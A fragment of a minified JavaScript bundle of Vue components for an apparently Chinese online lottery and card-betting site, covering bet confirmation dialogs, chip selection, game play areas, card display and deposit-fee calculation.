#ccc;" id="NiuBetInput">元<br>投注内容:<br>['+r+"]"+t.item.codes,window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:a,btn:["确定","取消"],success(){const t=h.getById("NiuBetInput");t.oninput=function(t){/^\d+$/.test(t.target.value)||(t.target.value="")},h.getById("NiuBetInput").value=10},yes(){const s=h.getById("NiuBetInput").value;if(h.IsParmReady(s)&&s<=e.maxBetMultiplier[t.item.methodId]||e.maxBetMultiplier[t.item.methodId].length&&h.IsParmReady(s)&&s<=Number(e.maxBetMultiplier[t.item.methodId][0])){if(n.A.state.canSendReq){n.A.state.canSendReq=!1,e.inBasket(t),n.A.commit("lt.setPower",s);const i=new p.aE(n.A.state,t.item.methodId,e.odds[t.item.methodId]);n.A.commit("lt.addToBasket",i),n.A.dispatch("lt.confirmBetNN")}}else{if(s>e.maxBetMultiplier[t.item.methodId])return void(e.maxBetMultiplier[t.item.methodId].length?0!==e.maxBetMultiplier[t.item.methodId][0]?window.layer.msg("最高投注额为"+e.maxBetMultiplier[t.item.methodId][0]+"元"):window.layer.msg("本期此下注项已停售"):0!==e.maxBetMultiplier[t.item.methodId]?window.layer.msg("最高投注额为"+e.maxBetMultiplier[t.item.methodId]+"元"):window.layer.msg("本期此下注项已停售"));window.layer.msg("请填写您要投注的金额")}},no(){n.A.state.lt.betAgain=!1}})},openMorePlayer(){this.ChangeBox("morePlayer"),n.A.dispatch(y.LT_GETBETBOARDNN),n.A.state.lt.playBetListLoading=!0},inBasket(t){n.A.commit("lt.setBetCount",1),n.A.commit("lt.setBetStr",t.item.codes),h.IsParmReady(t.item.playId)?n.A.commit("lt.setPlayId",t.item.playId):n.A.commit("lt.setPlayId",[])},newArrNiu(){this.animateNumberNiu=[],this.animateNumberNiu=this.ranNum(10,52)},ranNum(t,e){const s=[];for(let a=0;a<t;a++){let t=0;do{var i=!1;t=Math.floor(Math.random()*e),t++,t<10&&(t="0"+t),-1!==s.indexOf(t)&&(i=!0)}while(i);s[a]=t.toString()}return s},convertCard(t){const e=new Map([[0,"K"],[1,"A"],[10,"10"],[11,"J"],[12,"Q"]]);if(h.IsParmReady(t)){const s=t.map(t=>{const s=this.isBJL?Number(t)%52:Number(t);let i;i=s>39||0===s?"♠":s>26?"♥":s>13?"♣":"♦";const a=e.get(s%13)||s%13;return i+a});return s}},convertCardSH(t){const e=["A","8","9","10","J","Q","K"],s=t.map(t=>{const s=Number(t);let i;i=s>21?"♠":s>14?"♥":s>7?"♣":"♦";const a=e[s%7];return i+a});return s},getScreenHeight(){this.$nextTick(()=>{const t=h.qSelector(".record"),e=h.qSelector("#NiuPlayArea"),s=this.isSH||this.isDT?4:8;t.style.maxHeight=e.clientHeight+s+"px"})},stopTouchMove(t){if(!h.isIOS())return;if(!t.path)return;const e=[];t.path.forEach(t=>{if(t.classList){const s=["record open","record open dtRecord","NiuList"].includes(t.classList.value);e.push(s)}}),e.includes(!0)||t.preventDefault()},showLuzi(){n.A.state.lt.showNiuLuzi=!0},maxBetMultiplierSH(){const t={},e=n.A.state.lt.shNumber.odds.odds;return e.forEach(e=>{t[e.playCode]=e.maxBetMultiplier}),t},changeSecond(){this.lcode.indexOf(30)>-1?n.A.state.lt.Niusecond="sec30":this.lcode.indexOf(45)>-1?n.A.state.lt.Niusecond="sec45":n.A.state.lt.Niusecond=""},dtIssue(){if(h.IsParmReady(this.niuResults))return this.niuResults[0].issueNo===this.NowIssue}}},v=f,w=s(845),b=(0,w.A)(v,c,d,!1,null,"2ed9bc9f",null),_=b.exports,A=s(61370),S=s(62331),k=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ltFooterNN",on:{touchmove:t.iosTouch}},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.ifShowPastOpen,expression:"!ifShowPastOpen"}],staticClass:"btnFixed",on:{click:function(e){t.showChipSelect=!0}}},[t._v("自订")]),e("div",{staticClass:"sscBetInfo fix"},[e("button",{staticClass:"betFooterBtn btn clearBet",on:{click:function(e){return t.clear()}}},[t._v("重置")]),e("div",{staticClass:"chipsBar",attrs:{id:"chipDiv"}},[e("div",{staticClass:"bar_chip"},t._l(t.chipsDefault,function(s,i){return e("span",{key:i,class:[s.class,t.betChip!==s.chip?"dark":""],attrs:{id:"chips_"+i},on:{click:function(e){return t.chipsClick(i,s.chip)}}},[t._v(" "),e("a",{staticClass:"chipSelect"})])}),0)]),e("button",{staticClass:"btn bet betFooterBtn betCart",attrs:{disabled:t.btnDisable},on:{click:t.confirmBet}},[t._v("确认")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showChipSelect,expression:"showChipSelect"}],staticClass:"chipSelectWrap",on:{click:function(e){e.stopPropagation(),t.showChipSelect=!1}}},[e("div",{staticClass:"wrap"},[e("p",[t._v("请选择5种筹码")]),e("div",{staticClass:"allChip",on:{click:function(e){e.stopPropagation(),t.showChipSelect=!0}}},[e("div",{staticClass:"bar_chip bar_chip_wrap"},t._l(t.chipsList,function(s,i){return e("span",{key:i,staticClass:"dark",class:[s.class,{light:-1!==t.userChipSelect.indexOf(s)}],attrs:{id:"chips_"+i},on:{click:function(e){return e.stopPropagation(),t.addChip(s)}}},[t._v(" "),e("a",{staticClass:"chipSelect"})])}),0)]),e("button",{staticClass:"betFooterBtn chipCheck",class:{red_bg:5===t.userChipSelect.length},attrs:{disabled:t.userChipSelect.length<5},on:{click:function(e){return e.stopPropagation(),t.checkChip.apply(null,arguments)}}},[t._v("确认 ")])])])])},T=[],B=(s(13579),s(33110),s(58335),{data:function(){return{chipsList:[{chip:5,class:"chipbg5"},{chip:10,class:"chipbg10"},{chip:50,class:"chipbg50"},{chip:100,class:"chipbg100"},{chip:500,class:"chipbg500"},{chip:1e3,class:"chipbg1000"},{chip:5e3,class:"chipbg5000"},{chip:1e4,class:"chipbg10000"},{chip:5e4,class:"chipbg50000"},{chip:1e5,class:"chipbg100000"}],chipsDefault:[{chip:10,class:"chipbg10"},{chip:50,class:"chipbg50"},{chip:100,class:"chipbg100"},{chip:1e3,class:"chipbg1000"},{chip:1e4,class:"chipbg10000"}],userChipSelect:[],showChipSelect:!1}},computed:{btnDisable(){return"投注中"!==n.A.state.lt.NiuTimeText},betChip(){return n.A.state.lt.betChip},lottery:function(){const t=this.$route.params.code;if(h.IsParmReady(n.A.state.site.lotteryList[t]&&n.A.state.site.lotteryList[t].lotteryName))return n.A.state.site.lotteryList[t].lotteryName},is360QrEnter(){return h.is360QrEnter()},betAmount:function(){return n.A.state.lt.basket.length},lotteryType:function(){return n.A.state.lt.lottery.lotteryType},ifShowPastOpen(){return"pastOpen"===n.A.state.lt.box},defaultNumber(){switch(this.lotteryType){default:return 2e4}},basket(){return n.A.state.lt.basket},nowIssue(){return n.A.state.lt.NowIssue.slice(4)},basketTotal:function(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].betting_money;return+t.toFixed(2)}},watch:{$route(){this.$nextTick(()=>{this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip)})}},created:function(){n.A.commit("lt.setPerbet",0),n.A.state.canSendReq=!0,localStorage["user.chipSelect"]?this.chipsDefault=JSON.parse(localStorage.getItem("user.chipSelect")):this.chipsDefault,this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip)},methods:{...(0,r.PY)(["CHANGE_BETCHIP"]),addChip(t){const e=this.userChipSelect.indexOf(t);5===this.userChipSelect.length&&-1===e||(-1===e?this.userChipSelect.push(t):this.userChipSelect.splice(e,1))},checkChip(){const t=this.userChipSelect.slice();this.chipsDefault=t.sort((t,e)=>t.chip-e.chip),this.showChipSelect=!1,localStorage.setItem("user.chipSelect",JSON.stringify(this.chipsDefault)),this.chipsDefault.some(t=>10===t.chip)||this.chipsDefault.some(t=>10===t.chip)?this.CHANGE_BETCHIP(10):this.CHANGE_BETCHIP(this.chipsDefault[0].chip)},iosTouch(t){h.isIOS()&&"chipSelect"!==t.target.classList.value&&t.preventDefault()},chipsClick(t,e){this.CHANGE_BETCHIP(Number(e))},clear:function(){n.A.commit("lt.clearBet"),n.A.commit("lt.clearBasket"),p.OW(),h.getById("chipDiv").scrollLeft=0;const t=n.A.state.lt.calculateMyMoney;for(const e in t)t[e]=n.A.state.lt.jumpMoney[e]},getTag(t,e,s){const i=n.A.state.lt.mode;for(let a=0;a<i.length;a++)if(i[a].mode===t){const t=i[a].tag,e=[],r=s?t:"["+t+"]";return e.push(r),e}},confirmBet(){if(0===this.betAmount)window.layer.alert("请至少选择一注投注号码");else{const t=this,e=[];this.basket.forEach(function(s,i){e.push(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config)[0]+" "+s.betting_number)});const s=this.lottery+": "+this.nowIssue+'期<br>投注金额: <span style = "color:red">'+this.basketTotal+"元</span><br>投注内容:<br>"+e.join("<br>");window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:function(){n.A.state.canSendReq&&(n.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBetNN"))},no:function(){}})}}}}),L=B,x=(0,w.A)(L,k,T,!1,null,"0bcaf674",null),P=x.exports,N={name:"Niu",components:{ltRecord:o.A,LotteryHeader:l.A,playIntro:()=>s.e(8813).then(s.bind(s,98813)),NiuBar:_,playAreaCT:A.A,playBetList:S.A,ltFooterNN:P},props:{},data:()=>({currentTab:1}),computed:{...(0,r.L8)(["lotteryListCPCP","ifShowMorePlayer","ifShowModeSelect"])},methods:{switchTab(t){this.currentTab=t,n.A.dispatch("setIsFastShow",!1)},onBeforeGetBanlance(){n.A.dispatch("setCloseBetRecordDetail","close"),n.A.dispatch("setIsFastShow",!1)}}},I=N,M=(0,w.A)(I,i,a,!1,null,"7694f436",null),R=M.exports},60308:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return t.depositFee?e("p",{staticClass:"PayDepositFee feeColor"},[t._v("(手续费："+t._s(t.depositFee)+"%，换算手续费："+t._s(t.calculateDepositFee(t.money,t.depositFee))+")")]):t._e()},a=[],r=s(42450),n={name:"PayDepositFee",props:{depositMoney:{type:[String,Number],default:0},depositFee:{type:[String,Number],default:0},floatMoney:{type:[String,Number],default:0},pointStatus:{type:[Boolean,Number],default:0}},computed:{money(){let t=0;if(1===this.pointStatus){const e=new Map([[1,10],[2,100]]),s=e.get(this.floatMoney.length),i=Number(this.floatMoney)/s||0;t=Number(this.depositMoney)+i}else t=Number(this.depositMoney);return t}},methods:{calculateDepositFee(t,e){if(!t)return"---";const s=t*e/100;return isNaN(s)?0:(0,r.round2)(s)}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"5f1c6f6c",null),d=c.exports},61370:function(t,e,s){s.d(e,{A:function(){return tt}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"playAreaCT",class:{sscMain:!t.isNiu},attrs:{id:"NiuArea"},on:{touchstart:t.closeLtListAndHistory}},[t.isCtcp?e("div",{staticClass:"sscTips tipsCT",class:{hasBtn:t.show}},[e("menuBtn"),e("div",{class:{changeCompose:t.show}},[e("p",[t._v(" "+t._s(t.displayedTip)+" "),t.tipOverLong&&t.tipUnfold&&t.awardShow?[e("i",[t._v(t._s(" "+t.award+" "))]),e("em",[t._v("元")])]:t._e(),t.tipOverLong?[t.tipUnfold?t._e():[t._v(" ... ")],e("span",{staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v(t._s(t.tipUnfold?"收起":"详细"))])]:t._e()],2)]),e("changePlayBtn",{on:{showBtn:t.showBtn}})],1):t._e(),t.isCtcp?e("betboxCT",{attrs:{item:t.renderItem,"render-odds":t.renderOdds,chosen:t.chosen},on:{choose:t.choose}}):t._e(),t.isNiu?e("betboxNN",{attrs:{item:t.renderItem,"render-odds":t.renderOdds,chosen:t.chosen},on:{chooseNN:t.chooseNN}}):t._e(),t.isCtcp?e("luziAndChangLong",{attrs:{"luzi-option":t.luziOption}}):t._e()],1)},a=[],r=(s(44114),s(18111),s(22489),s(7588),function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app"},[t._e(),t.isThree?t._l(t.item,function(s,i){return e("div",{key:i},t._l(s,function(s,a,r){return e("div",{key:r,staticClass:"numberContent"},[e("div",{staticClass:"betTitle",on:{click:function(e){return t.showIt(i,r)}}},[e("i",{staticClass:"minus",attrs:{id:[`${i}-${r}icon`]}}),e("p",[t._v(t._s(s.title))])]),e("div",{staticClass:"betContent",attrs:{id:`${i}-${r}`}},t._l(s.itemArr,function(s,r,n){return e("div",{key:n},t._l(s,function(n,o){return e("div",{key:o,staticClass:"flex-wrap"},t._l(n,function(n,l){return e("div",{key:l,staticClass:"bet-item-box-Con",class:{widthMore:t.lessItem}},[e("div",{staticClass:"bet-item-box",class:{curr:t.getChosen(r,a,`${a}-${o}`,n),disable:t.checkRepeat(r,a,n,`${a}-${o}`),inCenter:t.inCenter},on:{click:function(e){return t.clickBet(a,o,n,i,a,s)}}},[e("a",{staticClass:"bet-item",class:{"num-item":!isNaN(Number(n))}},t._l(n,function(s,i){return e("i",{key:i,staticClass:"num"},[t._v(t._s(s))])}),0)])])}),0)}),0)}),0)])}),0)}):t._l(t.item,function(s,i){return e("div",{key:i,staticClass:"numberContent fix_ios_app"},[e("div",{staticClass:"betTitle",on:{click:function(e){return t.showIt(i)}}},[e("i",{staticClass:"minus",attrs:{id:[i+"icon"]}}),e("p",[t._v(t._s(s.title))])]),e("div",{staticClass:"betContent",attrs:{id:i}},[t.isTwo?t._e():[t._l(s.itemArr,function(s,a,r){return t._l(s,function(n,o){return e("div",{key:o+"__"+r,staticClass:"bet-item-box-Con",class:{widthMore:t.lessItem}},[e("div",{staticClass:"bet-item-box",class:{curr:t.getChosen(a,i).indexOf(n)>-1,disable:t.checkRepeat(a,i,n),inCenter:t.inCenter},on:{click:function(e){t.choose(a,n,t.getplayId(o,a),t.getOdd(o,a),s,t.getmaxMultiplier(o,a),i)}}},[t.isCTK3&&-1!==n.indexOf("|")?e("a",{staticClass:"bet-item",class:{"num-item":!isNaN(Number(n))}},t._l(n.split("|"),function(t,s){return e("i",{key:s,staticClass:"Dice",class:["Dice"+t]})}),0):t.isCTK3&&!isNaN(Number(n))?e("a",{staticClass:"bet-item bigDice",class:{"num-item":!isNaN(Number(n))}},[e("i",{staticClass:"Dice",class:["Dice"+n]})]):isNaN(Number(n))?n.length>5?e("a",{staticClass:"bet-item long"},[e("i",[t._v(t._s(t.splitItem(n)[0]))]),e("i",[t._v("("+t._s(t.splitItem(n)[1]))])]):e("a",{staticClass:"bet-item"},[t._v(" "+t._s(n)+" ")]):e("a",{staticClass:"bet-item",class:{"num-item":!isNaN(Number(n))}},[e("i",{staticClass:"num",class:{red:Number(n)%3===0&&t.isCTBSC,green:Number(n)%3===1&&t.isCTBSC,["pk10_"+n]:t.isCTBSC&&t.isDWD,["ncBall nc"+n]:t.isXYNC}},[t._v(t._s(n))])]),t.inCenter?t._e():e("span",{staticClass:"bet-item-award"},[t.noShowAward?e("i",[t.isCTXYNC?[t._v(t._s(Array.isArray(t.renderOdds[a])?t.renderOdds[a][t.item[i].setting[o]]:t.renderOdds[a]))]:[t._v(t._s(Array.isArray(t.renderOdds[a])?t.renderOdds[a][o]:t.renderOdds[a]))]],2):t._e(),t.noShowAward?e("i"):t._e(),"龙虎斗"===t.groupName?e("i",[t._v(t._s(o<2?t.renderOdds[a][0]:t.renderOdds[a][1]))]):t._e()])])])})})],t.isTwo?[t._l(s.itemArr,function(s,a,r){return t._l(s,function(n,o){return e("div",{key:o,staticClass:"flex-wrap"},t._l(n,function(n,l){return e("div",{key:l+"_"+r,staticClass:"bet-item-box-Con",class:{widthMore:t.lessItem}},[e("div",{staticClass:"bet-item-box",class:{curr:t.getChosen(a,i,`${i}-${o}`,n),disable:t.checkRepeat(a,i,n,`${i}-${o}`),inCenter:t.inCenter},on:{click:function(e){return t.clickBet(i,o,n,a,l,s)}}},[e("a",{staticClass:"bet-item",class:{"num-item":!isNaN(Number(n))}},[e("i",{staticClass:"num"},[t._v(t._s(n))])])])])}),0)})})]:t._e()],2)])})],2)}),n=[],o=s(42450),l=s(53717),c=s(15714),d={name:"BetboxCT",components:{menuBtn:l.A},props:{item:{type:Object,required:!0},renderOdds:{required:!0},chosen:{type:Array,required:!0}},data:function(){return{arrChecked:{}}},computed:{isXYNC(){return o.isXYNC()},isCTXYNC(){return o.isCTXYNC()},isCTSSC(){return o.isCTSSC()},inCenter(){return this.isCTXYNC&&"连码"===this.groupName},noShowAward(){switch(this.groupName){case"龙虎斗":case"组选三":case"组选六":case"连码":return!1;default:return!0}},playId(){return c.A.state.lt.playId},groupName(){return c.A.state.lt.groupName},lessItem(){return"龙虎斗"===this.groupName},LotteryType(){return c.A.state.lt.lottery.lotteryType},isCTK3(){return o.isCTK3()},isCTBSC(){return"CTBSC"===this.LotteryType},isDWD(){return"定位胆"===this.groupName},isTwo(){return this.isCTSSC&&("二字"===this.groupName||"二字定位"===this.groupName||"三字定位"===this.groupName)},isThree(){return this.isCTSSC&&"三字"===this.groupName},isTwoOrThree(){return this.isTwo||this.isThree}},watch:{chosen:{deep:!0,immediate:!0,handler(t,e){if(this.isTwoOrThree){const e=Object.keys(this.arrChecked);t.forEach(t=>{0===t.chosen.length&&e.filter(e=>e.includes(t.mode)).forEach(t=>{this.arrChecked[t]=[]})})}}}},methods:{getChosen(t,e,s,i){let a=[];for(let r=0;r<this.chosen.length;r++)this.chosen[r].mode===t&&(a=this.isCTXYNC?t===e?this.chosen[r].chosen:this.chosen[r][e]:this.chosen[r].chosen);return this.isTwoOrThree?void 0!==this.arrChecked[s]&&(a.includes(i)&&this.arrChecked[s].includes(i)):a},checkRepeat(t,e,s,i){for(let a=0;a<this.chosen.length;a++)if(this.chosen[a].mode===t){if(this.isCTXYNC)return t!==e&&(this.chosen[a].chosen.indexOf(s)>-1&&-1===this.chosen[a][e].indexOf(s));if(this.isTwoOrThree){if(!this.arrChecked[i])return!1;let t=!1;return this.isThree&&this.chosen[a].chosen.forEach(e=>{(e.includes(s)||s.includes(e))&&(t=!0)}),t&&!this.arrChecked[i].includes(s)}return!1}},splitItem(t){return t.split("(")},choose:function(t,e,s,i,a,r,n,o,l){this.$emit("choose",t,e,s,i,a,r,n,o,l)},getplayId(t,e){if(!o.IsParmReady(this.playId[e])||!Array.isArray(this.playId[e]))return"";switch(this.groupName){case"龙虎斗":return t<2?this.playId[e][0]:this.playId[e][1];case"三字":return this.playId[e].filter(e=>e===t)[0];default:if(o.IsParmReady(this.item[e])&&o.IsParmReady(this.item[e].setting)){const s=this.item[e].setting[t];return this.playId[e][s]}return this.playId[e][t]}},getOdd(t,e){if(!o.IsParmReady(this.renderOdds[e]))return"";switch(this.groupName){case"龙虎斗":return t<2?this.renderOdds[e][0]:this.renderOdds[e][1];case"组选三":case"组选六":return"";case"三字":return"2"===t.substr(-1)?this.renderOdds[e][0]:this.renderOdds[e][1];default:if(o.IsParmReady(this.item[e])&&o.IsParmReady(this.item[e].setting)){const s=this.item[e].setting[t];return this.renderOdds[e][s]}return Array.isArray(this.renderOdds[e])?this.renderOdds[e][t]:this.renderOdds[e]}},getmaxMultiplier(t,e){const s=c.A.state.lt.maxBetMultiplier;if(!o.IsParmReady(c.A.state.lt.maxBetMultiplier[e]))return"";switch(this.groupName){case"龙虎斗":return t<2?s[e][0]:s[e][1];case"三字":return"2"===t.substr(-1)?s[e][0]:s[e][1];case"组选三":case"组选六":return"";default:if(o.IsParmReady(this.item[e])&&o.IsParmReady(this.item[e].setting)){const i=this.item[e].setting[t];return s[e][i]}return Array.isArray(s[e])?s[e][t]:s[e]}},showIt(t,e){const s=void 0!==e?`${t}-${e}`:t,i=o.getById(s).style.display;"none"===i?(o.getById(s).style.display="block",o.getById(s+"icon").classList.remove("plus")):(o.getById(s).style.display="none",o.getById(s+"icon").classList.add("plus"))},clickBet(t,e,s,i,a,r){this.setCheckedArr(t,e,s,r),this.choose(i,s,this.getplayId(a,i),this.getOdd(a,i),r,this.getmaxMultiplier(a,i),t,this.arrChecked,e)},setCheckedArr(t,e,s,i){const a=this.isThree?Object.values(this.playId).flat().filter((t,e)=>(e+1)%2===0):[],r=`${t}-${e}`;if(void 0===this.arrChecked[r])for(let n=0;n<i.length;n++)this.arrChecked[`${t}-${n}`]=[];if(this.arrChecked[r].includes(s)){const t=this.arrChecked[r].indexOf(s);this.arrChecked[r].splice(t,1)}else a.includes(t)||(this.arrChecked[r]=[]),this.arrChecked[r].push(s),a.includes(t)&&this.arrChecked[r].length>3&&this.arrChecked[r].shift()}}},h=d,u=s(845),m=(0,u.A)(h,r,n,!1,null,"5ea48aed",null),p=m.exports,y=function(){var t=this,e=t._self._c;return e("NiuWrapper",{staticClass:"NiuPlayArea",attrs:{ltype:t.ltype,item:t.item,isbetting:t.isbetting},scopedSlots:t._u([{key:"default",fn:function({group:s,mode:i,groupIndex:a}){return["NN"===t.ltype?e("div",{staticClass:"h-full flex flex-1 flex-col"},[e("p",{staticClass:"betTitle"},[t._v(t._s(s.title))]),t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"h-full flex flex-1 gap-0.5"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-Con-NN flex-1",class:[t.needTwinkle(a,n)?"twinkle":"",t.sogoTwinkle(a,n)?"sogoTwinkle":""],attrs:{id:["area"+a.toString()+o.toString()]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),a.toString()+o.toString())}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.playerBet(o,i,a.toString()+o.toString())))]),e("div",{staticClass:"bet-item-box"},[t.playerBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{staticClass:"bet-item copy",class:{open:t.needTwinkle(a,n)}},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.needTwinkle(a,n),expression:"!needTwinkle(indexMode, i)"}],staticClass:"bet-item gradient"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award"},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[a.toString()+o.toString()]))])])}),0)})],2):t._e(),"GF"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"wrapper_GF"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-Con-GF",class:[t.flowTwinkle(n)?"twinkle":"",t.sogoTwinkle(a,n)?"sogoTwinkle":""],attrs:{id:["area"+t.convertFlower(a,o)]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),t.convertFlower(a,o))}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.flowerBet(o,i,t.convertFlower(a,o))))]),e("div",{staticClass:"bet-item-box",attrs:{id:"flowWord"}},[t.flowerBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item copy"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item gradient"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.flowTwinkle(n),expression:"flowTwinkle(i)"}],staticClass:"bet-item open bet-item-GF"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award",class:"floAward"+o},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[t.convertFlower(a,o)]))])])}),0)}):t._e(),"DT"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"clearfix h-full"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-Con-DT",class:[t.flowTwinkle(n)?"twinkle":"",t.sogoTwinkle(a,n)?"sogoTwinkle":""],attrs:{id:["area"+t.convertDT(a,o)]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),t.convertDT(a,o))}}},[e("span",{staticClass:"betAmount betAmountDT"},[t._v(t._s(t.dtBet(o,i,t.convertDT(a,o))))]),e("div",{staticClass:"bet-item-box bet-item-boxDT"},[t.dtBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item bet-item-DT copy",class:["和"===n?"smallSize":"","龙"===n?"translateY":""],attrs:{id:"dtCopy"}},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item bet-item-DT gradient",class:["和"===n?"smallSize":"","龙"===n?"translateY":""],attrs:{id:"wordDT"}},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.flowTwinkle(n),expression:"flowTwinkle(i)"}],staticClass:"bet-item open bet-item-DT",class:["和"===n?"smallSize":"","龙"===n?"translateY":""]},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award dt-bet-award",class:`floAward${o} dt-bet-award${o}`},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))])]),e("span",{staticClass:"betAmount betAmountDT"},[t._v(t._s(t.myMoney[t.convertDT(a,o)]))])])}),0)}):t._e(),"RB"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"clearfix h-full"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-ConRB",class:[t.rbTwinkle(n)?"twinkle":"",t.rbSogoTwinkle(n)?"sogoTwinkle":""],attrs:{id:["area"+t.convertDT(a,o)]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),t.convertDT(a,o))}}},[e("span",{staticClass:"betAmount betAmountRB"},[t._v(t._s(t.rbBet(o,i,t.convertDT(a,o))))]),e("div",{staticClass:"bet-item-box"},[t.rbBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.rbTwinkle(n),expression:"!rbTwinkle(i)"}],staticClass:"bet-item bet-item-RB copy",class:2===a?"rbBox":""},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.rbTwinkle(n),expression:"!rbTwinkle(i)"}],staticClass:"bet-item bet-item-RB gradient",class:2===a?"rbBox":""},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.rbTwinkle(n),expression:"rbTwinkle(i)"}],staticClass:"bet-item openRB bet-item-RB",class:2===a?"rbBox":""},[t._v(" "+t._s(n)+" ")]),e("span",{directives:[{name:"show",rawName:"v-show",value:2!==a,expression:"indexMode !== 2"}],staticClass:"bet-item-award dt-bet-award",class:`floAward${o} dt-bet-award${o}`},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))]),e("div",{directives:[{name:"show",rawName:"v-show",value:2===a,expression:"indexMode === 2"}],staticClass:"wrapRBaward"},t._l(t.lucky,function(s,i){return e("div",{key:i,staticClass:"rbWid"},[e("div",{staticClass:"white",class:{"opacity-50":t.openIsLucky&&!t.rbLuckyTwinkle(n,s),rbLuckyTwinkle:t.rbLuckyTwinkle(n,s)}},[t._v(t._s(s))]),e("div",{staticClass:"RBaward",class:{"opacity-50":t.openIsLucky&&!t.rbLuckyTwinkle(n,s)}},[t._v(" "+t._s(t.luckyRB(t.renderOdds["RB001001003"],i))+" ")])])}),0)]),e("span",{staticClass:"betAmount betAmountRB"},[t._v(t._s(t.myMoney[t.convertDT(a,o)]))])])}),0)}):t._e(),"SH"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"clearfix h-full"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-ConSH",class:[t.flowTwinkle(n)?"twinkle":"",t.sogoTwinkle(a,n)?"sogoTwinkle":""],attrs:{id:["area"+t.convertSH(a,o)]},on:{click:function(e){t.chooseNN(r,n,"",t.SHgetOdd(a),s,t.SHmaxMultiplier(a),t.convertSH(a,o))}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.shBet(o,i,t.convertSH(a,o))))]),e("div",{staticClass:"bet-item-box"},[t.shBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item copy"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.flowTwinkle(n),expression:"!flowTwinkle(i)"}],staticClass:"bet-item gradient"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.flowTwinkle(n),expression:"flowTwinkle(i)"}],staticClass:"bet-item open bet-item-GF"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award 